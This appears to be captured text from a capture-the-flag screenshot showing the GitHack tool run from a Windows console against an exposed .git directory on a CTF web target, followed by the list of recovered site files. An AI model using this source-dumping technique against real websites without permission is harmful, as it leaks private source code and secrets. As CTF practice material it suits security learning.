 C:\Users\windows8.Windows\Desktop\CTF\tools\GitHack\lijiejie-GitHack-b83a744>pyt
hon GitHack.py http://116.62.63.190/74992cc3482b3501/web8/.git/
[+] Download and parse index file ...
83c0eb95cf761515fe09c2ad39527a39.txt
css/bootstrap-theme.css
css/bootstrap-theme.css.map
css/bootstrap-theme.min.css
css/bootstrap.css
css/bootstrap.css.map
css/bootstrap.min.css
css/navbar.css
css/signin.css
fonts/glyphicons-halflings-regular.eot
fonts/glyphicons-halflings-regular.svg
fonts/glyphicons-halflings-regular.ttf
fonts/glyphicons-halflings-regular.woff
fonts/glyphicons-halflings-regular.woff2
header.php
index.php
js/bootstrap.js
js/bootstrap.min.js
js/npm.js
main.php